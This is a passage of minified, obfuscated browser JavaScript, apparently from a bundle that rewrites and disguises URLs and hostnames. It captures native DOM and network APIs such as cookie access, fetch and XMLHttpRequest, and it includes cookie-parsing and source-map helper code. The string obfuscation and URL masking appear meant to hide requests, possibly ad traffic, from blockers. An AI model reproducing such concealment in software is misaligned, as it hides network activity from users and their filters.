M=(0,u.Vq)(g);var S,T;(-1!==M||(0,u.az)(t[e(2689)],g))&&(M=null!==(S=null===(T=t[e(2493)])||void 0===T?void 0:T[e(302)])&&void 0!==S?S:x(t[e(2689)][e(1222)]+v[e(460)])%u.ch,g=(0,u.XV)(g,M));const W=-1===M?(0,u.aV)(g)+v[e(314)]:(0,u.XV)(g,0)+v[e(314)];v[e(460)]===g&&e(680)===v[e(314)]&&(v=new URL(W));const L=-1===M?(0,u.aV)(g)+v[e(314)]:(0,u.XV)(g,0)+v[e(314)];v[e(460)]===g&&e(1998)===v[e(314)]&&(v=new URL(L));const j=-1===M?(0,u.aV)(g)+v[e(314)]:(0,u.XV)(g,0)+v[e(314)];v[e(460)]===g&&e(3495)===v[e(314)]&&(v=new URL(j)),o===b[e(2799)]&&v[e(3514)][e(1321)](e(3168))&&(v[e(3747)]=e(3436));const H=o[e(1725)](0);[e(369),e(642),e(2854),W,L,j][e(2687)]((t=>t===v[e(3514)]))&&(g=-1===M?(0,u.aV)(g):(0,u.XV)(g,0));let O=v[e(2595)];O[e(1321)]("?")&&(O=O[e(2016)](1)),O&&(v[e(2595)]=encodeURIComponent(O)+"="+k),z(d)&&(t[e(2493)]={...t[e(2493)],configIndex:d[e(3971)]}),t[e(2493)]&&v[e(1997)][e(292)](_,JSON[e(1402)](t[e(2493)]));const I=v[e(1422)];let R;if(v[e(1422)]="","v9"===d[e(749)]){const t=A(v[e(864)],d[e(1222)]),n=i.A[e(737)](v[e(3514)],null!=a?a:(0,c.x)());R=[g,h,d[e(1222)],t,H,n]}else if(e(3132)===d[e(749)]){const t=A(v[e(864)],d[e(1222)]),n=i.A[e(737)](v[e(3514)],null!=a?a:(0,c.x)());R=[g,f,d[e(1222)],t,H,n]}else if(e(3035)===d[e(749)]){const t=A(v[e(864)],d[e(1222)]),n=i.A[e(737)](v[e(3514)],null!=a?a:(0,c.x)());R=[g,m,d[e(1222)],t,H,n]}else{if(e(3460)!==d[e(749)])throw new Error(e(2604)[e(2786)](d));{const t=A(v[e(864)],d[e(1222)]),n=i.A[e(737)](v[e(3514)],null!=a?a:(0,c.x)());R=[g,p,d[e(1222)],t,H,n]}}return""[e(2786)](R[e(892)]("/"))[e(2786)](function(t){const n=e;return function(t){const e=a2t;return e(1978)===t[e(314)]||e(3288)===t[e(314)]||e(1932)===t[e(314)]||!!/https?:\/\/io1\.innorame\.com\/imp\/.+\.iframe/g[e(2076)](t[e(3514)])||!(e(3057)!==t[e(864)]&&e(1283)!==t[e(864)]&&e(2607)!==t[e(864)]&&e(1736)!==t[e(864)]&&e(1985)!==t[e(864)]||!t[e(314)][e(1321)](e(2782))&&!t[e(314)][e(1321)](e(670)))||e(1742)===t[e(864)]&&e(3415)===t[e(314)]||e(1784)===t[e(864)]&&e(1487)===t[e(314)]||e(1503)===t[e(864)]&&e(3308)===t[e(314)]}(t)?n(3297)[n(2786)](l.A[n(1289)]()):function(t){const e=n;return e(1998)===t[e(314)]||t[e(314)][e(1321)](e(490))}(t)?n(1494)[n(2786)](Math[n(965)](w)):""}(v))+I}function S(t){const e=r;return b[e(1244)][e(2193)](t)?b[e(1244)]:b[e(2799)][e(2193)](t)?b[e(2799)]:b[e(2077)][e(2193)](t)?b[e(2077)]:b[e(2276)][e(2193)](t)?b[e(2276)]:b[e(3841)][e(2193)](t)?b[e(3841)]:b[e(3472)][e(2193)](t)?b[e(3472)]:null}function N(t){const e=r;if(!t)throw new Error(e(2380));const n=(t=C(t))[e(314)][e(405)]("/");let o;const i=n[1];let s,a,c;if(i===h){if(n[e(727)]<6)throw new Error(e(1128)[e(2786)](t));const r=L(n[n[e(727)]-1]);a=r[e(3008)],c=r[e(2493)],s={version:"v9",originalHostname:n[2]},o=S(n[n[e(727)]-2])}else if(i===f){var l;if(n[e(727)]<6)throw new Error(e(1128)[e(2786)](t));const r=L(n[n[e(727)]-1]);a=r[e(3008)],s={version:e(3132),originalHostname:n[2],configIndex:0},null!==(l=r[e(2493)])&&void 0!==l&&l[e(3971)]&&(s[e(3971)]=r[e(2493)][e(3971)],delete r[e(2493)][e(3971)]),c=r[e(2493)],o=S(n[n[e(727)]-2])}else if(i===m){var u;if(n[e(727)]<6)throw new Error(e(1128)[e(2786)](t));const r=L(n[n[e(727)]-1]);a=r[e(3008)],c=r[e(2493)],s={version:e(3035),originalHostname:n[2],configIndex:0},null!==(u=r[e(2493)])&&void 0!==u&&u[e(3971)]&&(s[e(3971)]=r[e(2493)][e(3971)],delete r[e(2493)][e(3971)]),c=r[e(2493)],o=S(n[n[e(727)]-2])}else{if(i!==p)throw new Error(e(2485)[e(2786)](t));{const r=function(t){const n=e;try{const[,,e,,r]=t[n(314)][n(405)]("/",5),o=new URL(atob(r));if(n(3436)!==o[n(3747)])return;return o[n(1422)]=t[n(1422)],{hostname:e,originalUrl:o}}catch(t){return}}(t);if(r)return{protectUrlContext:{version:e(3460),originalHostname:r[e(864)],isMainFrame:!0},originalUrl:r[e(3008)][e(3514)],kind:b[e(2799)]};if(n[e(727)]<6)throw new Error(e(1128)[e(2786)](t));const i=L(n[n[e(727)]-1]);a=i[e(3008)],c=i[e(2493)],s={version:e(3460),originalHostname:n[2],isMainFrame:!1},o=S(n[n[e(727)]-2])}}if(!o)throw new Error(e(725)[e(2786)](t));if(y(t)){t[e(1997)][e(2711)](e(2484));for(const[n,r]of Array[e(372)](t[e(1997)][e(2679)]()))a[e(1997)][e(292)](n,r)}const d=[];for(const[t,n]of a[e(1997)][e(2679)]())n===k?d[e(3045)](t):d[e(3045)](t+"="+n);return a[e(2595)]=d[e(892)]("&"),{protectUrlContext:s,kind:o,originalUrl:a[e(3514)]+t[e(1422)],extra:c}}function U(t){const e=r;var n;if(!t)return!1;const o=C(t);if(!g[e(3336)]((t=>o[e(314)][e(1321)]("/"[e(2786)](t,"/")))))return!1;const i=o[e(314)][e(405)]("/"),a=i[1];if(a===h){if(i[e(727)]<6)return!1}else if(a===f){if(i[e(727)]<6)return!1}else if(a===p){if("_m"===i[3])return!0;if(i[e(727)]<6)return!1}const c=null===(n=i[i[e(727)]-1])||void 0===n?void 0:n[e(964)](0,4);return!!c&&void 0!==(0,s.i7)(c)}const T=r(674)==typeof window;function C(t,e){const n=r;return t instanceof URL?t:n(3416)==typeof t&&[n(951),n(835),n(3402),n(2896),n(3749),n(1651),n(3877)][n(3336)]((e=>t[n(1321)](e)))?new URL(t):n(3416)==typeof t&&T?new URL(t,e):n(3416)!=typeof t||T?C(t[n(1693)]()):t[n(1321)](n(2253))||t[n(1321)](n(3788))?new URL(t):(U(e=e||o.A[n(3890)](window)[n(303)][n(3890)][n(2213)](window[n(3481)]))&&(e=N(e)[n(3008)]),new URL(t,e))}function W(t,e){const n=r;try{return C(t,e)}catch(e){return void console[n(224)](n(2407),t)}}function L(t){const e=r,n=new URL(i.A[e(1414)](t)),o=n[e(1997)][e(3890)](_);let s;if(o){try{s=JSON[e(446)](o)}catch(t){}n[e(1997)][e(2711)](_)}return{originalUrl:n,extra:s}}},3268:(t,e,n)=>{"use strict";n.d(e,{t:()=>r});const r=t=>{const e=a2t;let n=0;for(let r=0,o=t[e(727)];r<o;r++)n=(n<<5)-n+t[e(1764)](r),n|=0;return n}},9754:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>a});var o=n(7401);const i=r(674)==typeof window,s={},a={get(){const t=r;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:null;if(i)return s[t(2524)]||(s[t(2524)]=c(null)),s[t(2524)];{e||(e=window);const n=o.A[t(3149)](e);return s[n]||(s[n]=c(e)),s[n]}},collect(){const t=r;let e=arguments[t(727)]>0&&void 0!==arguments[0]?arguments[0]:window;const n=o.A[t(3149)](e);s[n]||(s[n]=c(e))},hasOrigin:t=>{const e=r,n=o.A[e(3149)](t);return void 0!==s[n]}},c=t=>({CSSStyleDeclaration_cssText:u(t,r(2778),r(2148)),CSSStyleDeclaration_getPropertyValue:d(t,r(2778),r(2706)),CSSStyleDeclaration_setProperty:d(t,r(2778),r(1561)),CSSStyleSheet_insertRule:d(t,r(1329),r(310)),CSSStyleSheet_replaceSync:d(t,r(1329),r(381)),DocumentFragment_getElementById:d(t,r(458),r(534)),DocumentFragment_querySelector:d(t,r(458),r(1674)),DocumentFragment_querySelectorAll:d(t,r(458),r(734)),Document_cookie:u(t,r(3732),r(2582)),Document_createElement:d(t,r(3732),r(920)),Document_getElementById:d(t,r(3732),r(534)),document_getElementById:d(t,r(3481),r(534)),Document_getElementsByTagName:d(t,r(3732),r(3565)),Document_querySelector:d(t,r(3732),r(1674)),Document_querySelectorAll:d(t,r(3732),r(734)),Document_getElementsByClassName:d(t,r(3732),r(2565)),Document_write:d(t,r(3732),r(3896)),Document_writeln:d(t,r(3732),r(3781)),Document_referrer:u(t,r(3732),r(2513)),Document_URL:u(t,r(3732),r(521)),DOMParser_parseFromString:d(t,r(3171),r(2247)),Element_ariaLabel:u(t,r(1516),r(343)),Element_attributes:u(t,r(1516),r(3910)),Element_classList:u(t,r(1516),r(3369)),Element_className:u(t,r(1516),r(1289)),Element_closest:d(t,r(1516),r(2753)),Element_getAttribute:d(t,r(1516),r(2199)),Element_getBoundingClientRect:d(t,r(1516),r(915)),Element_getElementsByClassName:d(t,r(1516),r(2565)),Element_hasAttribute:d(t,r(1516),r(3001)),Element_id:u(t,r(1516),"id"),Element_tagName:u(t,r(1516),r(1572)),Element_innerHTML:u(t,r(1516),r(2249)),Element_outerHTML:u(t,r(1516),r(2825)),Element_insertAdjacentElement:d(t,r(1516),r(427)),Element_insertAdjacentHTML:d(t,r(1516),r(2231)),Element_querySelector:d(t,r(1516),r(1674)),Element_querySelectorAll:d(t,r(1516),r(734)),Element_removeAttribute:d(t,r(1516),r(1562)),Element_setAttribute:d(t,r(1516),r(3832)),Element_setAttributeNS:d(t,r(1516),r(1675)),Element_setHTMLUnsafe:d(t,r(1516),r(735)),Element_matches:d(t,r(1516),r(2943)),Event_stopPropagation:d(t,r(2131),r(1079)),Event_stopImmediatePropagation:d(t,r(2131),r(535)),EventTarget_addEventListener:d(t,r(1948),r(2691)),EventTarget_removeEventListener:d(t,r(1948),r(2037)),Function_toString:d(t,r(649),r(1693)),History_replaceState:d(t,r(1881),r(570)),HTMLAnchorElement_attributionSrc:u(t,r(3290),r(891)),HTMLAnchorElement_href:u(t,r(3290),r(3514)),HTMLAnchorElement_protocol:u(t,r(3290),r(3747)),HTMLAnchorElement_hostname:u(t,r(3290),r(864)),HTMLAnchorElement_port:u(t,r(3290),r(269)),HTMLAnchorElement_pathname:u(t,r(3290),r(314)),HTMLAnchorElement_hash:u(t,r(3290),r(1422)),HTMLAnchorElement_host:u(t,r(3290),r(3828)),HTMLAnchorElement_origin:u(t,r(3290),r(460)),HTMLAnchorElement_ping:u(t,r(3290),r(3400)),HTMLAnchorElement_search:u(t,r(3290),r(2595)),HTMLAnchorElement_target:u(t,r(3290),r(1197)),HTMLElement_dataset:u(t,r(3055),r(1842)),HTMLElement_innerText:u(t,r(3055),r(1756)),HTMLElement_title:u(t,r(3055),r(925)),HTMLElement_style:u(t,r(3055),r(1324)),HTMLFormElement_action:u(t,r(1148),r(1278)),HTMLFormElement_target:u(t,r(1148),r(1197)),HTMLIFrameElement_contentDocument:u(t,r(1046),r(1235)),HTMLIFrameElement_contentWindow:u(t,r(1046),r(1184)),HTMLIFrameElement_name:u(t,r(1046),r(3300)),HTMLIFrameElement_src:u(t,r(1046),r(1628)),HTMLIFrameElement_srcdoc:u(t,r(1046),r(220)),HTMLImageElement_attributionSrc:u(t,r(1946),r(891)),HTMLImageElement_src:u(t,r(1946),r(1628)),HTMLImageElement_srcset:u(t,r(1946),r(1666)),HTMLLinkElement_as:u(t,r(576),"as"),HTMLLinkElement_href:u(t,r(576),r(3514)),HTMLLinkElement_rel:u(t,r(576),r(992)),HTMLScriptElement_attributionSrc:u(t,r(698),r(891)),HTMLScriptElement_src:u(t,r(698),r(1628)),HTMLSourceElement_src:u(t,r(3791),r(1628)),HTMLSourceElement_srcset:u(t,r(3791),r(1666)),HTMLVideoElement_src:u(t,r(2492),r(1628)),HTMLVideoElement_poster:u(t,r(2492),r(2985)),HTMLMediaElement_src:u(t,r(3454),r(1628)),HTMLMetaElement_content:u(t,r(3614),r(3398)),HTMLMetaElement_httpEquiv:u(t,r(3614),r(3408)),HTMLStyleElement_insertBefore:d(t,r(2755),r(3702)),IntersectionObserverEntry_boundingClientRect:u(t,r(2466),r(3644)),IntersectionObserverEntry_intersectionRatio:u(t,r(2466),r(301)),IntersectionObserverEntry_intersectionRect:u(t,r(2466),r(3357)),JSON_parse:d(t,r(1770),r(446)),JSON_stringify:d(t,r(1770),r(1402)),MessageEvent_data:u(t,r(3135),r(745)),MessageEvent_origin:u(t,r(3135),r(460)),MessageEvent_source:u(t,r(3135),r(2451)),Navigator_sendBeacon:d(t,r(1702),r(2512)),Node_appendChild:d(t,r(733),r(3285)),Node_insertBefore:d(t,r(733),r(3702)),Node_textContent:u(t,r(733),r(2183)),Node_baseURI:u(t,r(733),r(2319)),PerformanceEntry_name:u(t,r(933),r(3300)),PerformanceResourceTiming_transferSize:u(t,r(2119),r(328)),PerformanceResourceTiming_encodedBodySize:u(t,r(2119),r(2098)),Range_createContextualFragment:d(t,r(755),r(2366)),RegExp_test:d(t,r(3927),r(2076)),RegExp_exec:d(t,r(3927),r(3561)),Response_url:u(t,r(1098),r(1364)),SharedStorageWorklet_addModule:d(t,r(3815),r(1469)),String_matchAll:d(t,r(3878),r(377)),String_replace:d(t,r(3878),r(296)),Window_decodeURIComponent:d(t,r(1790),r(505)),Window_innerWidth:u(t,r(1790),r(1195)),Window_fetch:d(t,r(1790),r(2274)),Window_fetchLater:d(t,r(1790),r(2515)),Window_frames:u(t,r(1790),r(1371)),Window_name:u(t,r(1790),r(3300)),Window_open:d(t,r(1790),r(2355)),Window_postMessage:d(t,r(1790),r(3948)),Window_requestAnimationFrame:d(t,r(1790),r(282)),Window_requestIdleCallback:d(t,r(1790),r(532)),Window_setImmediate:d(t,r(1790),r(838)),Window_setInterval:d(t,r(1790),r(3081)),Window_setTimeout:d(t,r(1790),r(324)),Window_visualViewport:u(t,r(1790),r(778)),XMLHttpRequest_open:d(t,r(3201),r(2355)),XMLHttpRequest_send:d(t,r(3201),r(2899)),XMLHttpRequest_responseURL:u(t,r(3201),r(1070)),XMLHttpRequest_response:u(t,r(3201),r(2627)),XMLHttpRequest_responseText:u(t,r(3201),r(1275)),XMLHttpRequest_responseType:u(t,r(3201),r(1431)),XMLHttpRequest_responseXML:u(t,r(3201),r(3174)),XMLHttpRequest_status:u(t,r(3201),r(2083)),XMLHttpRequest_statusText:u(t,r(3201),r(3468)),FontFace:i?null:t[r(2268)],FontFace_prototype:l(t,r(2268)),Worker:i?null:t[r(2298)],Worker_prototype:l(t,r(2298))}),l=(t,e)=>{const o=r;return i?void 0===n.g[e]?null:n.g[e][o(968)]:null===(s=t[e])||void 0===s?void 0:s[o(968)];var s},u=(t,e,o)=>{const s=r;if(i)return void 0===n.g[e]?null:Object[s(2248)](n.g[e][s(968)],o);{var a;const n=s(3843)===e[s(2222)]()?t:null===(a=t[e])||void 0===a?void 0:a[s(968)];return n?t[s(2196)][s(2248)](n,o):{get:{call:t=>t[o]},set:{call:(t,e)=>{t[o]=e}}}}},d=(t,e,o)=>{const s=r;return i?s(3843)===e[s(2222)]()?n.g[o]:void 0===n.g[e]?null:n.g[e][s(968)][o]:s(3843)===e[s(2222)]()?t[o]:s(3481)===e?null===(a=t[s(3481)])||void 0===a?void 0:a[o]:s(1770)===e?null===(c=t[s(1770)])||void 0===c?void 0:c[o]:null===(l=t[e])||void 0===l||null===(l=l[s(968)])||void 0===l?void 0:l[o];var a,c,l}},6391:(t,e,n)=>{"use strict";const r=a2t;n.d(e,{A:()=>o});const o={idx:t=>Math[r(985)](Math[r(3608)]()*t),elem:function(t){const e=r;return t[this[e(767)](t[e(727)])]},num:function(t,e){const n=r;return Math[n(985)](Math[n(3608)]()*(e-t))+t},alphaStr:function(t,e){const n=r,o=t+this[n(1169)](0,e-t),i=[];for(let t=0;t<o;++t)i[n(3045)](n(3533)[n(1725)](this[n(1169)](0,52)));return i[n(892)]("")},className:function(){return this[r(3703)](5,15)}}},2120:(t,e,n)=>{"use strict";n.d(e,{C8:()=>a,Vq:()=>u,XV:()=>l,aV:()=>c,az:()=>s,ch:()=>o});var r=n(1783);const o=10;let i;function s(t,e){var n;return void 0===i&&a(t,e),null!==(n=i)&&void 0!==n&&n}async function a(t,e){const n=a2t;if(void 0!==i)return i;if(-1!==u(e))return i=!0,i;if([n(1965)][n(2193)](e))return i=!1,i;if([n(667),n(471),n(3681),n(2275),n(3267),n(2550),n(3574),n(242),n(1935),n(1141),n(939),n(434),n(3668)][n(2193)](e))return i=!0,i;if(e[n(1213)](n(2940))||e[n(1213)](n(3188))||e[n(1321)](n(439))||e[n(1321)](n(671))||n(3710)===e)return i=!1,i;const o=new URL(e);o[n(3828)]="0."[n(2786)](o[n(3828)]),o[n(314)]=n(407);const s=(0,r.Wq)({protectUrlContext:t,url:o[n(1693)](),endpoint:o[n(460)]});try{const t=await Promise[n(1260)]([fetch(s),new Promise((t=>setTimeout((()=>t(new Response(n(3361),{status:504}))),2e3)))]);return i=t.ok,t.ok}catch(t){return i=!1,!1}}function c(t){const e=a2t;if(/https?:\/\/\d+\./i[e(2076)](t)){const n=new URL(t);n[e(3828)]=n[e(3828)][e(405)](".")[e(964)](1)[e(892)]("."),t=n[e(460)]}return t}function l(t,e){const n=a2t;if(-1===e)return t;const r=new URL(t);return/https?:\/\/\d+\./i[n(2076)](t)?(r[n(3828)]=""[n(2786)](e,".")[n(2786)](r[n(3828)][n(405)](".")[n(964)](1)[n(892)](".")),t=r[n(460)]):(r[n(3828)]=""[n(2786)](e,".")[n(2786)](r[n(3828)]),t=r[n(460)]),t}function u(t){const e=a2t;if(/https?:\/\/\d+\./i[e(2076)](t)){const n=new URL(t);return Number[e(1360)](n[e(3828)][e(405)](".")[0])}return-1}},8398:(t,e,n)=>{"use strict";n.d(e,{_:()=>s});const r=5242880;function o(t){return t[a2t(727)]}function i(t,e){return o(t)+o(e)}function s(){const t=a2t;if(arguments[t(727)]>0&&void 0!==arguments[0]&&!arguments[0])return{get:()=>{},set:()=>!1,has:()=>!1,delete:()=>!1,clear:()=>{}};const e=new Map;let n=0;return{get:n=>e[t(3890)](n),set(o,s){const a=t,c=i(o,s),l=n+c;return!(l>r||(e[a(292)](o,s),n=l,0))},has:n=>e[t(2672)](n),delete(r){const o=t;if(!e[o(2672)](r))return!1;const s=e[o(3890)](r);return e[o(2711)](r),n-=i(r,s),n<0&&(n=0),!0},clear(){e[t(3713)](),n=0}}}},5615:(t,e)=>{"use strict";const n=a2t;e.l=function(t,e,n){const s=a2t;var a=n||{},c=a[s(737)]||i;if(s(3619)!=typeof c)throw new TypeError(s(1995));if(!o[s(2076)](t))throw new TypeError(s(1509));var l=c(e);if(l&&!o[s(2076)](l))throw new TypeError(s(3431));var u=t+"="+l;if(null!=a[s(2321)]){var d=a[s(2321)]-0;if(isNaN(d)||!isFinite(d))throw new TypeError(s(1523));u+=s(347)+Math[s(985)](d)}if(a[s(2698)]){if(!o[s(2076)](a[s(2698)]))throw new TypeError(s(795));u+=s(3824)+a[s(2698)]}if(a[s(1884)]){if(!o[s(2076)](a[s(1884)]))throw new TypeError(s(2732));u+=s(341)+a[s(1884)]}if(a[s(3264)]){var h=a[s(3264)];if(!function(t){const e=s;return e(2717)===r[e(1767)](t)||t instanceof Date}(h)||isNaN(h[s(1359)]()))throw new TypeError(s(1845));u+=s(257)+h[s(1440)]()}if(a[s(2700)]&&(u+=s(1746)),a[s(3875)]&&(u+=s(3380)),a[s(248)]&&(u+=s(2912)),a[s(1458)])switch(s(3416)==typeof a[s(1458)]?a[s(1458)][s(2222)]():a[s(1458)]){case s(3097):u+=s(2239);break;case s(1028):u+=s(1813);break;case s(2507):u+=s(400);break;default:throw new TypeError(s(2024))}if(a[s(3366)])switch(s(3416)==typeof a[s(3366)]?a[s(3366)][s(2222)]():a[s(3366)]){case!0:u+=s(268);break;case s(1408):u+=s(308);break;case s(3023):u+=s(268);break;case s(3654):u+=s(1212);break;default:throw new TypeError(s(3056))}return u};var r=Object[n(968)][n(1693)],o=/^[\u0009\u0020-\u007e\u0080-\u00ff]+$/;function i(t){return encodeURIComponent(t)}},4322:t=>{"use strict";const e=a2t;var n={decodeValues:!0,map:!1,silent:!1};function r(t){const e=a2t;return e(3416)==typeof t&&!!t[e(1471)]()}function o(t,e){const o=a2t;var i=t[o(405)](";")[o(3504)](r),s=function(t){const e=o;var n="",r="",i=t[e(405)]("=");return i[e(727)]>1?(n=i[e(685)](),r=i[e(892)]("=")):r=t,{name:n,value:r}}(i[o(685)]()),a=s[o(3300)],c=s[o(3003)];e=e?Object[o(3809)]({},n,e):n;try{c=e[o(3235)]?decodeURIComponent(c):c}catch(t){console[o(3418)](o(2859)+c+o(2697),t)}var l={name:a,value:c};return i[o(1100)]((function(t){const e=o;var n=t[e(405)]("="),r=n[e(685)]()[e(3956)]()[e(2222)](),i=n[e(892)]("=");e(3264)===r?l[e(3264)]=new Date(i):e(1945)===r?l[e(2321)]=parseInt(i,10):e(3875)===r?l[e(3875)]=!0:e(949)===r?l[e(2700)]=!0:e(1449)===r?l[e(3366)]=i:e(248)===r?l[e(248)]=!0:l[r]=i})),l}function i(t,e){const i=a2t;if(e=e?Object[i(3809)]({},n,e):n,!t)return e[i(3474)]?{}:[];if(t[i(3212)])if(i(3619)==typeof t[i(3212)][i(1176)])t=t[i(3212)][i(1176)]();else if(t[i(3212)][i(263)])t=t[i(3212)][i(263)];else{var s=t[i(3212)][Object[i(1341)](t[i(3212)])[i(2687)]((function(t){const e=i;return e(263)===t[e(2222)]()}))];s||!t[i(3212)][i(2582)]||e[i(2012)]||console[i(2594)](i(2678)),t=s}return Array[i(941)](t)||(t=[t]),e[i(3474)]?t[i(3504)](r)[i(1683)]((function(t,n){const r=i;var s=o(n,e);return t[s[r(3300)]]=s,t}),{}):t[i(3504)](r)[i(3474)]((function(t){return o(t,e)}))}t[e(2120)]=i,t[e(2120)][e(446)]=i,t[e(2120)][e(1613)]=o,t[e(2120)][e(2123)]=function(t){const n=e;if(Array[n(941)](t))return t;if(n(3416)!=typeof t)return[];var r,o,i,s,a,c=[],l=0;function u(){const e=n;for(;l<t[e(727)]&&/\s/[e(2076)](t[e(1725)](l));)l+=1;return l<t[e(727)]}for(;l<t[n(727)];){for(r=l,a=!1;u();)if(","===(o=t[n(1725)](l))){for(i=l,l+=1,u(),s=l;l<t[n(727)]&&"="!==(o=t[n(1725)](l))&&";"!==o&&","!==o;)l+=1;l<t[n(727)]&&"="===t[n(1725)](l)?(a=!0,l=s,c[n(3045)](t[n(2016)](r,i)),r=l):l=i+1}else l+=1;(!a||l>=t[n(727)])&&c[n(3045)](t[n(2016)](r,t[n(727)]))}return c}},7367:(t,e,n)=>{const r=a2t;var o=n(9155),i=Object[r(968)][r(1507)],s=r(674)!=typeof Map;function a(){const t=r;this[t(2245)]=[],this[t(2374)]=s?new Map:Object[t(3070)](null)}a[r(409)]=function(t,e){const n=r;for(var o=new a,i=0,s=t[n(727)];i<s;i++)o[n(2525)](t[i],e);return o},a[r(968)][r(368)]=function(){const t=r;return s?this[t(2374)][t(368)]:Object[t(476)](this[t(2374)])[t(727)]},a[r(968)][r(2525)]=function(t,e){const n=r;var a=s?t:o[n(2373)](t),c=s?this[n(2672)](t):i[n(1767)](this[n(2374)],a),l=this[n(2245)][n(727)];c&&!e||this[n(2245)][n(3045)](t),c||(s?this[n(2374)][n(292)](t,l):this[n(2374)][a]=l)},a[r(968)][r(2672)]=function(t){const e=r;if(s)return this[e(2374)][e(2672)](t);var n=o[e(2373)](t);return i[e(1767)](this[e(2374)],n)},a[r(968)][r(2673)]=function(t){const e=r;if(s){var n=this[e(2374)][e(3890)](t);if(n>=0)return n}else{var a=o[e(2373)](t);if(i[e(1767)](this[e(2374)],a))return this[e(2374)][a]}throw new Error('"'+t+e(2234))},a[r(968)].at=function(t){const e=r;if(t>=0&&t<this[e(2245)][e(727)])return this[e(2245)][t];throw new Error(e(3522)+t)},a[r(968)][r(918)]=function(){const t=r;return this[t(2245)][t(964)]()},e.C=a},540:(t,e,n)=>{const r=a2t;var o=n(7476);e[r(737)]=function(t){const e=r;var n,i,s="",a=(i=t)<0?1+(-i<<1):0+(i<<1);do{n=31&a,(a>>>=5)>0&&(n|=32),s+=o[e(737)](n)}while(a>0);return s},e[r(1414)]=function(t,e,n){const i=r;var s,a,c,l,u=t[i(727)],d=0,h=0;do{if(e>=u)throw new Error(i(3211));if(-1===(a=o[i(1414)](t[i(1764)](e++))))throw new Error(i(3419)+t[i(1725)](e-1));s=!!(32&a),d+=(a&=31)<<h,h+=5}while(s);n[i(3003)]=(l=(c=d)>>1,1&~c?l:-l),n[i(1484)]=e}},7476:(t,e)=>{const n=a2t;var r=n(3387)[n(405)]("");e[n(737)]=function(t){const e=n;if(0<=t&&t<r[e(727)])return r[t];throw new TypeError(e(2067)+t)},e[n(1414)]=function(t){return 65<=t&&t<=90?t-65:97<=t&&t<=122?t-97+26:48<=t&&t<=57?t-48+52:43==t?62:47==t?63:-1}},9614:(t,e,n)=>{const r=a2t;var o=n(9155);function i(){const t=a2t;this[t(2245)]=[],this[t(3595)]=!0,this[t(636)]={generatedLine:-1,generatedColumn:0}}i[r(968)][r(3221)]=function(t,e){const n=r;this[n(2245)][n(1100)](t,e)},i[r(968)][r(2525)]=function(t){const e=r;var n,i,s,a,c,l;i=t,s=(n=this[e(636)])[e(1844)],a=i[e(1844)],c=n[e(3962)],l=i[e(3962)],a>s||a==s&&l>=c||o[e(2022)](n,i)<=0?(this[e(636)]=t,this[e(2245)][e(3045)](t)):(this[e(3595)]=!1,this[e(2245)][e(3045)](t))},i[r(968)][r(918)]=function(){const t=r;return this[t(3595)]||(this[t(2245)][t(2722)](o[t(2022)]),this[t(3595)]=!0),this[t(2245)]},e.P=i},241:(t,e,n)=>{const r=a2t;var o=n(540),i=n(9155),s=n(7367).C,a=n(9614).P;function c(t){const e=a2t;t||(t={}),this[e(2538)]=i[e(424)](t,e(1920),null),this[e(3626)]=i[e(424)](t,e(295),null),this[e(2061)]=i[e(424)](t,e(2957),!1),this[e(2285)]=i[e(424)](t,e(1993),!1),this[e(567)]=new s,this[e(3185)]=new s,this[e(1137)]=new a,this[e(293)]=null}c[r(968)][r(2216)]=3,c[r(1861)]=function(t,e){const n=r;var o=t[n(295)],s=new c(Object[n(3809)](e||{},{file:t[n(1920)],sourceRoot:o}));return t[n(1391)]((function(t){const e=n;var r={generated:{line:t[e(1844)],column:t[e(3962)]}};null!=t[e(2451)]&&(r[e(2451)]=t[e(2451)],null!=o&&(r[e(2451)]=i[e(1648)](o,r[e(2451)])),r[e(455)]={line:t[e(2308)],column:t[e(1871)]},null!=t[e(3300)]&&(r[e(3300)]=t[e(3300)])),s[e(3696)](r)})),t[n(1489)][n(1100)]((function(e){const r=n;var a=e;null!==o&&(a=i[r(1648)](o,e)),s[r(567)][r(2672)](a)||s[r(567)][r(2525)](a);var c=t[r(1744)](e);null!=c&&s[r(2888)](e,c)})),s},c[r(968)][r(3696)]=function(t){const e=r;var n=i[e(424)](t,e(2254)),o=i[e(424)](t,e(455),null),s=i[e(424)](t,e(2451),null),a=i[e(424)](t,e(3300),null);(this[e(2061)]||!1!==this[e(403)](n,o,s,a))&&(null!=s&&(s=String(s),this[e(567)][e(2672)](s)||this[e(567)][e(2525)](s)),null!=a&&(a=String(a),this[e(3185)][e(2672)](a)||this[e(3185)][e(2525)](a)),this[e(1137)][e(2525)]({generatedLine:n[e(2280)],generatedColumn:n[e(1490)],originalLine:null!=o&&o[e(2280)],originalColumn:null!=o&&o[e(1490)],source:s,name:a}))},c[r(968)][r(2888)]=function(t,e){const n=r;var o=t;null!=this[n(3626)]&&(o=i[n(1648)](this[n(3626)],o)),null!=e?(this[n(293)]||(this[n(293)]=Object[n(3070)](null)),this[n(293)][i[n(2373)](o)]=e):this[n(293)]&&(delete this[n(293)][i[n(2373)](o)],0===Object[n(1341)](this[n(293)])[n(727)]&&(this[n(293)]=null))},c[r(968)][r(3209)]=function(t,e,n){const o=r;var a=e;if(null==e){if(null==t[o(1920)])throw new Error(o(3569));a=t[o(1920)]}var c=this[o(3626)];null!=c&&(a=i[o(1648)](c,a));var l=new s,u=new s;this[o(1137)][o(3221)]((function(e){const r=o;if(e[r(2451)]===a&&null!=e[r(2308)]){var s=t[r(921)]({line:e[r(2308)],column:e[r(1871)]});null!=s[r(2451)]&&(e[r(2451)]=s[r(2451)],null!=n&&(e[r(2451)]=i[r(892)](n,e[r(2451)])),null!=c&&(e[r(2451)]=i[r(1648)](c,e[r(2451)])),e[r(2308)]=s[r(2280)],e[r(1871)]=s[r(1490)],null!=s[r(3300)]&&(e[r(3300)]=s[r(3300)]))}var d=e[r(2451)];null==d||l[r(2672)](d)||l[r(2525)](d);var h=e[r(3300)];null==h||u[r(2672)](h)||u[r(2525)](h)}),this),this[o(567)]=l,this[o(3185)]=u,t[o(1489)][o(1100)]((function(e){const r=o;var s=t[r(1744)](e);null!=s&&(null!=n&&(e=i[r(892)](n,e)),null!=c&&(e=i[r(1648)](c,e)),this[r(2888)](e,s))}),this)},c[r(968)][r(403)]=function(t,e,n,o){const i=r;if(e&&i(1477)!=typeof e[i(2280)]&&i(1477)!=typeof e[i(1490)]){var s=i(3917);if(this[i(2285)])return i(674)!=typeof console&&console[i(2594)]&&console[i(2594)](s),!1;throw new 